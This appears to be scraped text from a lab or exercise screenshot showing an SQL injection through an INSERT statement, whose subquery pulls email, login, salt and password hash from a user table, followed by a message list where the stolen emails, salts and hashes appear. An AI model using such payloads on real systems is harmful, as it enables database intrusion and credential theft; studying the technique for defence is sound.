 INSERT INTO message (`name`,`type`, `message`,`deleted`) VALUES ('test','public',(SELECT CONCAT(email, login, " | ", salt, " | ", hash) FROM user LIMIT 1 OFFSET 1),0)#','public','test 2',0)
Messages
1. Intel has announced a new processor for desktops
2. brokers announce: Intel shares will go up!
3. NVidia has announced a new graphic card for desktops
4. A passenger plane has crashed in Europe
5. A new version of virus was found!
6. Price of bitcoin reaches new record.
7. A new version of windows was announced. Present buyers of Widows 10 can update the system to the newest version for free.
8. test
9. test
10. anie@gmail.com
11. johny@gmail.comjohnsF5%gR552d29f9290b9521e6016c2296fa4511
12. johny@gmail.comjohn | sF5%gR | 552d29f9290b9521e6016c2296fa4511
13. susie@gmail.comsusie | j67R | 8c90f286786c7f3b96564e1e88e0ddab